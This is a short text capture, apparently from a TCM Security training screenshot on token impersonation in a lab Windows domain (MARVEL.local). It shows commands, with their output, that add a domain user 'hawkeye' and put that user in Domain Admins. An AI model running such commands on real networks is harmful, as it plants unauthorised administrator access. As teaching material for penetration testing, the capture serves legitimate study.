 TCM
SECURITY
C:\Windows\system32>net user /add hawkeye Password1@ /domain
net user /add hawkeye Password1@ /domain
The request will be processed at a domain controller for domain MARVEL.local.
The command completed successfully.
C:\Windows\system32>net group "Domain Admins" hawkeye /ADD /DOMAIN
net group "Domain Admins" hawkeye /ADD /DOMAIN
The request will be processed at a domain controller for domain MARVEL.local.
The command completed successfully.
Token Impersonation
Attempt to add a new user as Domain Admin...